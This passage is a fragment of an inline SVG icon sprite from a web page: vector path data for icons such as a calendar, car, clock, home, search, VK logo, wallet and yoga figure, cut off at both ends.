d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 